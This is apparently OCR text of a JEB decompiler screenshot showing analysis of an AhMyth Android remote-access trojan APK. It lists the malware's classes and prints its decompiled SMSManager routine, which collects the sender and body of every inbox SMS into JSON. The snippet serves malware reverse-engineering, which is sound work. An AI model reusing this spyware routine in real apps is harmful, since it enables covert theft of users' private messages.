 JEB - /home/user/AhMyth/Output/Ahmyth.s.apk
File Edit Navigation Action Native Debugger Window Help
Project Explorer
/home/user/AhMyth/Output
Ahmyth.s.apk
ahmyth.mine.king.ahmy
Manifest
Certificate
Bytecode
Resources
Filter: type "Enter"...
Bytecode/Hierarchy
MainService
MicManager
MyReceiver
R
SMSManager
io
socket
backo
Backoff
client
Ack
IO
Manager
Filter: type "Enter"
Bytecode/Disassembly SMSManager/Source
import org.json.JSONObject;
public class SMSManager {
public static JSONObject getSMSList() {
JSONObject SMSList;
try {
SMSList = new JSONObject();
JSONArray list = new JSONArray();
Uri uriSMSURI = Uri.parse("content://sms/inbox");
Cursor cur = MainService.getContextOfApplication().getContentResolver().quer
while(cur.moveToNext()) {
JSONObject sms = new JSONObject();
String address = cur.getString(cur.getColumnIndex("address"));
String body = cur.getString(cur.getColumnIndexOrThrow("body"));
sms.put("phoneNo", address);
sms.put("msg", body);
list.put(sms);
}
SMSList.put("smsList", list);
Log.e("done", "collecting");
}
catch(JSONException e) {
e.printStackTrace();
SMSList = null;
}
return SMSList;
Description Source
Logger Terminal
Memory Usage: 502.0M allocated (46.8M used, 455.2M free) - max: 8.0G
JEB 3.7.0.201909272058 (pro) is starting...
Current directory: /opt/android/jeb/jeb-demo-3.7.0
Base directory: /opt/android/jeb/jeb-demo-3.7.0
Program directory: /opt/android/jeb/jeb-demo-3.7.0/bin
System: Linux 4.15.0-91-generic (amd64) en_US
Java: Oracle Corporation 9.0.4
Plugin loaded: com.pnf.plugin.androidjnihelper.DynamicJNIDetectionPlugin
Plugin loaded: com.pnf.libravm.LibraIdentifier
Plugin loaded: com.pnf.libravm.LibraDisassemblerPlugin